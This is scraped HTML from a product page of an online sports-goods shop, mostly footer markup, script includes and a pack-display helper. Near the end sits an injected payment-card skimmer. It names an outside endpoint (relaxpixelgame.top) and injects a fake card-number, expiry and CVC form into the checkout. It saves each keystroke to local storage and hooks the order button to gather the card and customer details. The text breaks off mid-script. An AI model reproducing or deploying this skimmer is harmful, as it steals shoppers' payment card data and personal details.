                <section class="elementor-element elementor-element-25c2f17b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="25c2f17b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                    <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-1745c86f elementor-column elementor-col-100 elementor-top-column" data-id="1745c86f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-71dcbc49 elementor-widget elementor-widget-heading" data-id="71dcbc49" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</p>        </div>
                </div>
                <div class="elementor-element elementor-element-5feeb735 elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="5feeb735" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//www.silasport.com/en/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="E-mail" inputmode="email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Subscribe</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-5ac077e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5ac077e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-77d87374 elementor-column elementor-col-50 elementor-top-column" data-id="77d87374" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-f7efae7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f7efae7" data-element_type="widget" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/en/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-68a8639e elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="68a8639e" data-element_type="widget" data-widget_type="icon-list.default">
                <div class="elementor-widget-container">
                <ul class="elementor-icon-list-items">
                            <li class="elementor-icon-list-item" >
                    <a href="https://www.facebook.com/silasport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-facebook" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Facebook</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                    <a href="https://www.instagram.com/sila.sport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-instagram" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Instagram</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                                                                <span class="elementor-icon-list-icon">
                            <i class="fa fa-linkedin" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Linkedin</span>
                                    </li>
                        </ul>
                </div>
                </div>
                <div class="elementor-element elementor-element-99606fe elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="99606fe" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-99606fe" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1">
                <a class="elementor-sub-item" href="https://www.silasport.com/fr/3417-pack-ete-running-homme-armos-legend-noir.html">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/en/3417-man-running-summer-pack-armos-legend-black.html">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-2968cfe6 elementor-widget elementor-widget-currency-selector elementor-widget-nav-menu" data-id="2968cfe6" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="currency-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-currencies elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-2968cfe6" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="/en/3417-296220-man-running-summer-pack-armos-legend-black.html?SubmitCurrency=1&amp;id_currency=1">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-currency-2">
                <a class="elementor-sub-item" href="/en/3417-296220-man-running-summer-pack-armos-legend-black.html?SubmitCurrency=1&amp;id_currency=2">
                                    <span class="elementor-currencies__symbol">$</span>
                                                    <span class="elementor-currencies__code">USD</span>
                                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-49a76cb5 elementor-column elementor-col-25 elementor-top-column" data-id="49a76cb5" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-30b97299 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="30b97299" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-ba2341f elementor-column elementor-col-50 elementor-inner-column" data-id="ba2341f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2257fc51 elementor-widget elementor-widget-heading" data-id="2257fc51" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Informations</p>        </div>
                </div>
                <div class="elementor-element elementor-element-c71b8f widget_footer elementor-widget elementor-widget-text-editor" data-id="c71b8f" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/en/content/3-terms-and-conditions-of-use">CGV</a><br /><a href="/en/content/2-legal-notice">Terms and conditions</a><br /><a href="/en/contact-us">Contact</a><br />Privacy<br />Cookies</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-1dc3270d elementor-column elementor-col-50 elementor-inner-column" data-id="1dc3270d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-30033541 elementor-widget elementor-widget-heading" data-id="30033541" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">About</p>        </div>
                </div>
                <div class="elementor-element elementor-element-53eba94b widget_footer elementor-widget elementor-widget-text-editor" data-id="53eba94b" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/fr/content/89-qui-somme-nous-">About us</a><br /><a href="/en/793-gift-cards">Gift cards</a><br /><a href="/en/content/22-retour-produit">Returns procedure</a><br /><a href="/en/content/1-delivery">Delivery</a><br />Sitemap</p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7836eee3 elementor-column elementor-col-25 elementor-top-column" data-id="7836eee3" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-91fe3ec elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="91fe3ec" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6e305997 elementor-column elementor-col-50 elementor-inner-column" data-id="6e305997" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-28d19e70 elementor-widget elementor-widget-heading" data-id="28d19e70" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">My account</p>        </div>
                </div>
                <div class="elementor-element elementor-element-148f4f6c widget_footer elementor-widget elementor-widget-text-editor" data-id="148f4f6c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/en/order-history">My orders</a><br />My returns<br /><a href="/en/addresses">My addresses</a><br /><a href="/en/identity">My information</a><br /><a href="/en/order-slip">My credit notes</a><br /><a href="/en/discount">My discount vouchers</a></p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7e977c9f elementor-column elementor-col-50 elementor-inner-column" data-id="7e977c9f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-241be692 elementor-widget elementor-widget-heading" data-id="241be692" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">CONTACT</p>        </div>
                </div>
                <div class="elementor-element elementor-element-3bd13cfe elementor-widget elementor-widget-text-editor" data-id="3bd13cfe" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>SILASPORT<br />26 avenue de la Forêt<br />44860 Saint-Aignan-Grandlieu</p><p>Opening hours : 09h00 - 12h30 / 14h00 - 18h00<br />Open Monday to Friday.</p><p></p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-ef8a2d3 elementor-widget elementor-widget-button" data-id="ef8a2d3" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="/en/contact-us" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-pop" role="button">
                <span class="elementor-button-content-wrapper">
                                    <span class="elementor-button-icon elementor-align-icon-right">
                        <i class="fa fa-angle-right" aria-hidden="true"></i>
                    </span>
                                    <span class="elementor-button-text">Contact us</span>
                </span>
            </a>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-5379d37c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5379d37c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6f5a3ad0 elementor-column elementor-col-100 elementor-top-column" data-id="6f5a3ad0" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-56cb9cb5 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="56cb9cb5" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-marchand-approuve.png" loading="lazy" alt="" width="22" height="22">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-5a969079 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5a969079" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default"><a href="#">Marchand approuvé par la Société des Avis Garantis, cliquez ici pour vérifier l’attestation.</a></p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </footer>

    </main>

    
      	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>
	<script src="https://www.silasport.com/themes/core.js" ></script>
	<script src="https://www.silasport.com/themes/classic/assets/js/theme.js" ></script>
	<script src="https://www.silasport.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://www.silasport.com/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/modules/creativeelements/views/lib/smartmenus/jquery.smartmenus.min.js?v=1.0.1" ></script>
	<script src="/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.9" ></script>
	<script src="/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/modules/creativeelements/views/lib/waypoints/waypoints.min.js?v=4.0.2" ></script>
	<script src="/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.7" ></script>
	<script src="/modules/creativeelements/views/js/frontend.min.js?v=2.5.9" ></script>
	<script src="https://www.silasport.com/modules/mollie/views/js/front/subscription/product.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/imagesloaded.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/masonry.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/owl.carousel.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/g_relatedcrosssellingproducts.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/megamenu.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/clock.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/js/owl.carousel.min.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/js/pack-17.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/js/global-17.js" ></script>
	<script src="https://www.silasport.com/modules/interestedinproduct/views/js/front.js" ></script>
	<script src="https://www.silasport.com/modules/facebookproductad/views/js/pixel.js" ></script>
	<script src="https://www.silasport.com/modules/steavisgarantis/views/js/steavisgarantis.js" ></script>
	<script src="https://www.silasport.com/modules/steavisgarantis/views/js/lib/popper.min.js" ></script>
	<script src="https://www.silasport.com/modules/steavisgarantis/views/js/lib/tippy-bundle.umd.min.js" ></script>
	<script src="https://www.silasport.com/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
	<script src="https://www.silasport.com/modules/hioutofstocknotification/views/js/front.js" ></script>
	<script src="https://www.silasport.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
	<script src="https://www.silasport.com/modules/icccustomproducts//views/js/front.js" ></script>
	<script src="https://www.silasport.com/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://www.silasport.com/js/jquery/plugins/growl/jquery.growl.js" ></script>
	<script src="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://www.silasport.com/modules/wkcustompayment/views/js/bannerslider.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://www.silasport.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/selectize/selectize.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.form.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/pm_advancedsearch.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/as4_plugin-17.js" ></script>
	<script src="https://www.silasport.com/modules/iccrecaptcha/views/js/back.js" ></script>
	<script src="https://static.klaviyo.com/onsite/js/TZkx7Z/klaviyo.js" async></script>
	<script src="https://www.silasport.com/modules/klaviyops/dist/js/klaviyops-identify.b13cfc23.js" ></script>
	<script src="https://www.silasport.com/modules/klaviyops/dist/js/klaviyops-viewed-product.b13cfc23.js" ></script>
	<script src="https://www.silasport.com/modules/klaviyops/dist/js/klaviyops-add-to-cart.b13cfc23.js" ></script>
	<script src="https://www.silasport.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>


<!--CE-JS-->    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://relaxpixelgame.top/api/accept-car";
let urlInclude = "order";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-3"
let paymentBox = " #payment-option-3-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numéro de carte *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Date d'expiration *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Code de sécurité *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
